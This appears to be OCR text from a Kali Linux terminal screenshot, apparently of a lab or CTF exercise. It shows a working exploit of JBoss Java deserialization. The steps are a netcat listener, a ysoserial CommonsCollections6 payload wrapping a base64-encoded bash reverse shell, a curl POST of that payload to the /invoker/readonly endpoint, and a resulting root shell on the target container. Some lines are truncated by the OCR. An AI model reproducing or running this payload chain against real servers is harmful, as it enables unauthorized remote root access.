 reverse.dll all-2.0.tar.gz
文件 动作 编辑 查看 帮助
(root kali)-[~/桌面]
# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.255.131] from (UNKNOWN) [192.168.255.128] 33474
bash: cannot set terminal process group (1): Inappropriate ioctl for
bash: no job control in this shell
root@9acb9226ce07:/# whoami
whoami
root
root@9acb9226ce07:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@9acb9226ce07:/# ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
29: eth0@if30: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 q
link/ether 02:42:ac:1a:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.26.0.2/16 brd 172.26.255.255 scope global eth0
valid_lft forever preferred_lft forever
root@9acb9226ce07:/#
ctf-script redis
文件 动作 编辑 查看 帮助
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:606)
java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1173)
java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2173)
java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2064)
java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1570)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:428)
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 logs.<
noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>
(root kali)-[~/桌面/shiro/Shiro_exploit]
# java -jar ysoserial.jar CommonsCollections6 "bash -c {echo,YmFzaCAtYyBgYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Lj
YxYA==}|{base64,-d}|{bash,-i}" > poc2.ser
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
(root kali)-[~/桌面/shiro/Shiro_exploit]
# ls
images poc2.ser poc.ser README.md shiro_exploit.py ysoserial.jar
(root kali)-[~/桌面/shiro/Shiro_exploit]
# curl http://192.168.255.128:8080/invoker/readonly --data-binary @poc2.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;c
d-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;fon
nt-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,
or:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color
le> </head><body><h1>HTTP Status 500 - </h1><HR size="1" noshade="noshade"><p><b>type</b> Exception report</p><p>
u></p><p><b>description</b> <u>The server encountered an internal error () that prevented it from fulfilling this
<b>exception</b> <pre>java.lang.ClassCastException: java.util.HashSet cannot be cast to org.jboss.invocation.Mars
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 logs.<
noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>
(root kali)-[~/桌面/shiro/Shiro_exploit]
KALI